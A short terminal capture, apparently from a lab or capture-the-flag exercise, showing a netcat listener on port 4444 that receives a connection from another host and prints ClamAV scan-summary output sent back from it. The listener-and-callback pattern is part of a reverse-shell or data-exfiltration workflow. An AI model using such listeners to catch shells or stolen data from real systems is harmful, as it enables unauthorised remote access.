 ┌──(root㉿de4tsh)-[~/Desktop]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.20.10.5.
Ncat: Connection from 172.20.10.5:55826.
----------- SCAN SUMMARY -----------
Known viruses: 6691125
Engine version: 0.103.6
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 12.252 sec (0 m 12 s)
Start Date: 2022:11:10 10:27:40
End Date:   2022:11:10 10:27:52